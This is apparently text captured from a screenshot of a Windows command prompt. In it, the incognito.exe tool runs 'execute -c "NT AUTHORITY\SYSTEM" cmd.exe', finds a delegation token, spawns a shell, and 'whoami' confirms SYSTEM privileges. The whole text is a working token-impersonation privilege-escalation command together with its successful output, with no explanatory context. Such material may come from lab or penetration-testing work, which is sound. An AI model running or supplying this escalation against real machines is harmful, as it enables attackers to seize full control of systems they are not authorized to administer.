 Administrator: C:\Windows\System32\cmd.exe - incognito.exe  execute -c "NT AUTHORITY\SYSTEM" cmd.exe
c:\Users\user1\Downloads>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 10.0.16299.1565]
(c) 2017 Microsoft Corporation. All rights reserved.
c:\Users\user1\Downloads>whoami
whoami
nt authority\system
c:\Users\user1\Downloads>